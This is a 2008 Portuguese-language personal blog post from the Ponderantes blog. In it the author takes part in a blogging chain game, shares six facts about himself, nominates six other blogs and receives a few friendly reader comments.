<meta content='https://www.ponderantes.com.br/2008/12/brincadeira-de-ano-novo.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.ponderantes.com.br/2008/12/brincadeira-de-ano-novo.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2008-12-29T07:15:00-03:00'>29.12.08</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-145282657459410020' itemprop='articleBody'>
<meta content='O Darcy Mendes do blog Papocituta indicou meu blog para participar de algo que ele denominou “Brincadeira de Natal”. Como o Natal já passou,...' name='twitter:description'/>
<div align="justify">O Darcy Mendes do blog <a href="http://papocicuta.com.br/">Papocituta </a>indicou meu blog para participar de algo que ele denominou &#8220;Brincadeira de Natal&#8221;. Como o Natal já passou, darei o nome de &#8220;Brincadeira de Ano Novo&#8221;. Como Darcy definiu, essa &#8220;brincadeira&#8221; é só uma forma diferente de divulgação. No entanto, é necessário que se cumpra algumas regras:</div><div align="justify"><br /><span style="color:#cc0000;">-Linkar a pessoa que o indicou,</span></div><div align="justify"><span style="color:#cc0000;">-Escrever as regras em seu blog,</span></div><div align="justify"><span style="color:#cc0000;">-Contar 6 coisas aleatórias sobre você,</span></div><div align="justify"><span style="color:#cc0000;">-Indique mais 6 pessoas e coloque os links no final do post,</span></div><div align="justify"><span style="color:#cc0000;">-Deixe a pessoa saber que você a indicou, deixando um comentário para ela,</span></div><div align="justify"><span style="color:#cc0000;">-Deixe os indicados saberem quando você publicar seu post.</span></div><div align="justify"><span style="color:#cc0000;"></span></div><div align="justify"><span style="color:#cc0000;"></span></div><div align="justify"></div><div align="justify"><span style="color:#cc0000;"></span></div><div align="justify"><span style="color:#cc0000;"></span></div><div align="justify"><span style="color:#cc0000;"></span></div><div align="justify"><span style="color:#cc0000;"></span></div><div align="justify"></div><div align="justify"><strong>Seis coisas sobre mim:</strong></div><div align="justify"></div><div align="justify"></div><div align="justify">1. Frustra-me: ver que a maioria das pessoas não dá mais valor à amizade.<br />2. Quem é Deus: Minha vida.<br />3. Um lugar: Avenida Getúlio Vargas, Feira de Santana (belíssimo).<br />4. Um livro revelador: Os quatro amores (C. S. Lewis).<br />5. Me desligo do mundo quando: Estou escrevendo ou lendo. São duas coisas pelas quais sou apaixonado.<br />6. Blogar é: a forma de expressar meus pensamentos que, com certeza, não são comuns.</div><div align="justify"></div><p align="center"><strong></strong></p><p align="left"><strong></strong></p><p align="left"><strong></strong></p><p align="left"><strong><span style="font-size:85%;">Meus Indicados</span></strong></p><p align="left"><a href="http://meditardiaenoite.com.br/"><span style="font-size:85%;">Meditar Dia e Noite</span></a>, </p><p align="left"></p><p align="left"><a href="http://assisj29.blogspot.com/"><span style="font-size:85%;">Blog do Assis</span></a>, </p><p align="justify"></p><p align="justify"><a href="http://tutorajoyce.blogspot.com/"><span style="font-size:85%;">Tutoraead</span></a>, </p><p align="justify"></p><p align="justify"><a href="http://vozativa2.blogspot.com/"><span style="font-size:85%;">Voz Ativa</span></a>, </p><p align="justify"></p><p align="justify"><a href="http://molegalmesmo.blogspot.com/"><span style="font-size:85%;">Mo Legal</span></a>, <span style="font-size:85%;"></span></p><p align="justify"></p><p align="justify"><a href="http://sempre-umpoucodetudo.blogspot.com/"><span style="font-size:85%;">Um Pouco de Tudo</span></a></p>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Brincadeira de Ano Novo</span>
<img alt='Brincadeira de Ano Novo' class='photo' src=''/>
</span> 
              Reviewed by <span class='reviewer'>Valdeir Almeida</span>
              on 
              <span class='dtreviewed'>
29.12.08
<span class='value-title' title='29.12.08'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.ponderantes.com.br/search/label/Selos%20e%20afins' rel='tag'>Selos e afins</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Compartilhar</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.ponderantes.com.br/2008/12/brincadeira-de-ano-novo.html&title=Brincadeira de Ano Novo' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.ponderantes.com.br/2008/12/brincadeira-de-ano-novo.html&title=Brincadeira de Ano Novo' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.ponderantes.com.br/2008/12/brincadeira-de-ano-novo.html&title=Brincadeira de Ano Novo' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.ponderantes.com.br/2008/12/brincadeira-de-ano-novo.html&title=Brincadeira de Ano Novo' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.ponderantes.com.br/2008/12/brincadeira-de-ano-novo.html&media=&description=O Darcy Mendes do blog Papocituta indicou meu blog para participar de algo que ele denominou “Brincadeira de Natal”. Como o Natal já passou,...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Assuntos relacionados</h4>
<div class='related-ready'>
<a class='hide-label'>Selos e afins</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.ponderantes.com.br/2008/12/feliz-2009-2010-2011.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.ponderantes.com.br/2008/12/isso-e-dezembro.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='' itemprop='url'/>
</div>
<meta content='Ponderantes' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>4 comentários:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4074190322231361003"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00011581899121380429" rel="nofollow">Lugirão</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2008/12/brincadeira-de-ano-novo.html?showComment=1230592380000#c4074190322231361003">29 de dezembro de 2008 às 20:13</a></span></div><p class="comment-content">Valdeir, obrigado pelo "mimo". <br><br>Será que a gente pode  colocar em 2009? Estou saindo de férias por uns dias, e vou ficar longe da net.<br><br>Feliz Ano Novo.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4074190322231361003">Responder</a><span class="item-control blog-admin blog-admin pid-1166326925"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/4074190322231361003">Excluir</a></span></span></div><div class="comment-replies"><div id="c4074190322231361003-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4074190322231361003-ra" class="thread-chrome thread-expanded"><div></div><div id="c4074190322231361003-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4074190322231361003">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4074190322231361003-ce"></div></li><li class="comment" id="c6986153716820655332"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2008/12/brincadeira-de-ano-novo.html?showComment=1230593400000#c6986153716820655332">29 de dezembro de 2008 às 20:30</a></span></div><p class="comment-content">Claro, Lurigão.<br><br>Não se preocupe.<br><br>Boas Férias.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6986153716820655332">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/6986153716820655332">Excluir</a></span></span></div><div class="comment-replies"><div id="c6986153716820655332-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6986153716820655332-ra" class="thread-chrome thread-expanded"><div></div><div id="c6986153716820655332-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6986153716820655332">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6986153716820655332-ce"></div></li><li class="comment" id="c7379272991741396889"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2008/12/brincadeira-de-ano-novo.html?showComment=1230601680000#c7379272991741396889">29 de dezembro de 2008 às 22:48</a></span></div><p class="comment-content">Valdeir,<br>Grato pelo lembrança.<br>Já repassei pois estou saindo uns dias e lá no mato é difícil acionar a net.<br>Feliz 2009 para você e os seus.<br>Felipe</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7379272991741396889">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/7379272991741396889">Excluir</a></span></span></div><div class="comment-replies"><div id="c7379272991741396889-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7379272991741396889-ra" class="thread-chrome thread-expanded"><div></div><div id="c7379272991741396889-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7379272991741396889">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7379272991741396889-ce"></div></li><li class="comment" id="c8410623005308199431"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18186260194404087973" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2008/12/brincadeira-de-ano-novo.html?showComment=1230661440000#c8410623005308199431">30 de dezembro de 2008 às 15:24</a></span></div><p class="comment-content">Agora achei, obrigada.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8410623005308199431">Responder</a><span class="item-control blog-admin blog-admin pid-2041301970"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/8410623005308199431">Excluir</a></span></span></div><div class="comment-replies"><div id="c8410623005308199431-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8410623005308199431-ra" class="thread-chrome thread-expanded"><div></div><div id="c8410623005308199431-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8410623005308199431">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8410623005308199431-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="145282657459410020"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/356884543862268078?po=145282657459410020&hl=pt-BR&saa=85391&origin=https://www.ponderantes.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.ponderantes.com.br/feeds/145282657459410020/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.ponderantes.com.br/2008/12/brincadeira-de-ano-novo.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'www-ponderantes-com-br';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulário de contato</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recentes</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ponderantes.com.br/2011/02/o-significado-do-presente.html' target='_blank'>
<img alt='O Significado do Presente' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6ALm-iDgbpn1oHEVMLzLmLsHWq3HpTOX8rau6-DEV2-EJy6iuGIW9vK8d9UTFsMwOlqM3zseZyHw-JICjH-vAtqGvxGzXXl-qbW3yroxZdtFrVFWKc2mXLnXSKOoF2owlD1nm2-K1GbM/s72-c/ANIVER%257E1.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ponderantes.com.br/2011/02/o-significado-do-presente.html'>O Significado do Presente</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html' target='_blank'>
<img alt='Você já foi vítima de Bullying? – post enquete' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghdk4Alt2Q5BF2i_o6ovk6DfxL1Zsb3VUPl-vVoThyphenhypheneH2aZp7y32DXlzH-nf74bROP819SwG-ODDR7CvfYP43Y956JvMg6iGQAQr2GVsQPMCVTfjTIy7s-6HCGWv7gzKRC3I8ZTg_siKY/s72-c/Combate+ao+Bullying+c%25C3%25B3pia.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html'>Você já foi vítima de Bullying? &#8211; post enquete</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ponderantes.com.br/2011/12/o-significado-do-ano-novo.html' target='_blank'>
<img alt='O Significado do Ano Novo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjl-0nMNE4HPwF1rqQ0wwT4z-vgJNjNwHRFJM_apfqGhoUI-hXI4IOBN2MFL9aM6d_8TrOXviOz_0OtH_6L5kHRPa4bbCWZjOV2eZ24tcOG7VPYS9x6cr1zjBi0nMCih8Q8xta8SXPazhs/s72-c/stock-photo-17793269-new-year-2012.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ponderantes.com.br/2011/12/o-significado-do-ano-novo.html'>O Significado do Ano Novo</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arquivo</option>
<option value='https://www.ponderantes.com.br/2020/03/'>março (6)</option>
<option value='https://www.ponderantes.com.br/2020/02/'>fevereiro (2)</option>
<option value='https://www.ponderantes.com.br/2019/12/'>dezembro (3)</option>
<option value='https://www.ponderantes.com.br/2019/11/'>novembro (1)</option>
<option value='https://www.ponderantes.com.br/2019/10/'>outubro (3)</option>
<option value='https://www.ponderantes.com.br/2019/09/'>setembro (1)</option>
<option value='https://www.ponderantes.com.br/2019/04/'>abril (2)</option>
<option value='https://www.ponderantes.com.br/2019/03/'>março (2)</option>
<option value='https://www.ponderantes.com.br/2019/02/'>fevereiro (5)</option>
<option value='https://www.ponderantes.com.br/2012/01/'>janeiro (2)</option>
<option value='https://www.ponderantes.com.br/2011/12/'>dezembro (6)</option>
<option value='https://www.ponderantes.com.br/2011/11/'>novembro (4)</option>
<option value='https://www.ponderantes.com.br/2011/10/'>outubro (5)</option>
<option value='https://www.ponderantes.com.br/2011/09/'>setembro (4)</option>
<option value='https://www.ponderantes.com.br/2011/08/'>agosto (4)</option>
<option value='https://www.ponderantes.com.br/2011/07/'>julho (4)</option>
<option value='https://www.ponderantes.com.br/2011/06/'>junho (2)</option>
<option value='https://www.ponderantes.com.br/2011/05/'>maio (2)</option>
<option value='https://www.ponderantes.com.br/2011/04/'>abril (1)</option>
<option value='https://www.ponderantes.com.br/2011/03/'>março (2)</option>
<option value='https://www.ponderantes.com.br/2011/02/'>fevereiro (1)</option>
<option value='https://www.ponderantes.com.br/2010/11/'>novembro (5)</option>
<option value='https://www.ponderantes.com.br/2010/10/'>outubro (3)</option>
<option value='https://www.ponderantes.com.br/2010/09/'>setembro (6)</option>
<option value='https://www.ponderantes.com.br/2010/08/'>agosto (4)</option>
<option value='https://www.ponderantes.com.br/2010/07/'>julho (2)</option>
<option value='https://www.ponderantes.com.br/2010/06/'>junho (4)</option>
<option value='https://www.ponderantes.com.br/2010/05/'>maio (6)</option>
<option value='https://www.ponderantes.com.br/2010/04/'>abril (6)</option>
<option value='https://www.ponderantes.com.br/2010/03/'>março (6)</option>
<option value='https://www.ponderantes.com.br/2010/02/'>fevereiro (3)</option>
<option value='https://www.ponderantes.com.br/2009/12/'>dezembro (2)</option>
<option value='https://www.ponderantes.com.br/2009/11/'>novembro (6)</option>
<option value='https://www.ponderantes.com.br/2009/10/'>outubro (8)</option>
<option value='https://www.ponderantes.com.br/2009/09/'>setembro (7)</option>
<option value='https://www.ponderantes.com.br/2009/08/'>agosto (5)</option>
<option value='https://www.ponderantes.com.br/2009/07/'>julho (7)</option>
<option value='https://www.ponderantes.com.br/2009/05/'>maio (1)</option>
<option value='https://www.ponderantes.com.br/2009/04/'>abril (2)</option>
<option value='https://www.ponderantes.com.br/2009/03/'>março (11)</option>
<option value='https://www.ponderantes.com.br/2009/02/'>fevereiro (7)</option>
<option value='https://www.ponderantes.com.br/2009/01/'>janeiro (11)</option>
<option value='https://www.ponderantes.com.br/2008/12/'>dezembro (4)</option>
<option value='https://www.ponderantes.com.br/2008/11/'>novembro (12)</option>
<option value='https://www.ponderantes.com.br/2008/10/'>outubro (16)</option>
<option value='https://www.ponderantes.com.br/2008/09/'>setembro (4)</option>
<option value='https://www.ponderantes.com.br/2008/08/'>agosto (3)</option>
<option value='https://www.ponderantes.com.br/2008/07/'>julho (6)</option>
<option value='https://www.ponderantes.com.br/2008/06/'>junho (10)</option>
<option value='https://www.ponderantes.com.br/2008/05/'>maio (19)</option>
<option value='https://www.ponderantes.com.br/2008/04/'>abril (12)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Cr%C3%B4nicas'>Crônicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Desmistificando%20a%20timidez'>Desmistificando a timidez</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Educa%C3%A7%C3%A3o'>Educação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Mensagens'>Mensagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Poemando'>Poemando</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Prosa'>Prosa</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Reflex%C3%A3o'>Reflexão</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Relacionamento'>Relacionamento</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Desmistificando a timidez</h2>
<div class='widget-content'>
6/Desmistificando a timidez/custom-widget
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Amizade'>Amizade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Blogagem%20Coletiva'>Blogagem Coletiva</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Contos'>Contos</a>
</span>
